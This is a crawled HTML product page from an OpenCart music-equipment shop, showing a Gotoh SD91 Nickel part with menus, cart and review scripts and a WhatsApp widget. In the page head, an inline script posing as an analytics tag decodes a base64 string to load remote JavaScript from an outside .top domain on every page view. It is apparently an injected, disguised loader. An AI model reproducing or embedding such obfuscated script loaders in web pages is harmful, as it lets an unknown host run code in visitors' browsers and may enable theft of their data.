

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/gotohsd91
body_size: 6605
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>GOTOH SD91 Nickel</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/gotohsd91" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (55)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/gotohsd91">GOTOH SD91 Nickel</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/iss_sync/GOTOHSD91GOTOHSD91-500x500.jpg" title="GOTOH SD91 Nickel"><img src="https://tymusiccenter.com/image/cache/catalog/iss_sync/GOTOHSD91GOTOHSD91-228x228.jpg" title="GOTOH SD91 Nickel" alt="GOTOH SD91 Nickel" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description">GOTOH SD91 Nickel</div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('1368');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('1368');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>GOTOH SD91 Nickel</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Gotoh">Gotoh</a></li>
                        <li>Product Code: GOTOHSD91</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD53.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1368" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/gotohsd91"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1368');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1368',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
